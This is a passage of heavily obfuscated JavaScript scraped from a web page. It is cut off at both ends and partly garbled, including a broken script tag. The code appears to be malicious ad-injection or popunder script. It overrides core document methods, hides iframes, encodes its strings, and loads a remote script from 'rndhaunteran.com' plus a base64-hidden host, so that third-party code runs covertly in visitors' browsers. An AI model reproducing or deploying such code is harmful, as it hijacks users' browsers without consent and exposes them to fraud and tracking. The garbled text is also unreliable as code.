A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndhaunteran.com',4658227,document.createElement('script'),_zbjjfca)</script>
     <scri data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658230,t.v=4658229,t.w=5,t.h=1,t.y=15,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.S='Ly9hc2hvdXBzdS5jb20vNS80NjU4MjMw',t.k=2,t.A=$.Ix*1636867308,t.P='ZKNWtfnW&WxL',t.M='0vhzujho',t.T='rsm',t.B='3cq1wlm0jtn',t.I='_fajhte',t.N='_mipjxq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var 